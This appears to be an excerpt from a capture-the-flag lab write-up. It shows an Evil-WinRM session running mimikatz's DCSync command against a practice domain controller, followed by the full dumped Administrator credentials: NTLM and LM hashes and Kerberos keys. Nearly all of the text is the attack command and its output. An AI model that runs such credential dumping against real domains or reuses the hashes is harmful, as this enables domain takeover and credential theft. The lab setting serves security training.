 *Evil-WinRM* PS C:\programdata> .\mimikatz.exe 'lsadump::dcsync /domain:egotistical-bank.local /user:administrator' exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:egotistical-bank.local /user:administrator
[DC] 'egotistical-bank.local' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
aes128_hmac (4096) : a9f3769c592a8a231c3c972c4050be4e
des_cbc_md5 (4096) : fb8f321c64cea87f
OldCredentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031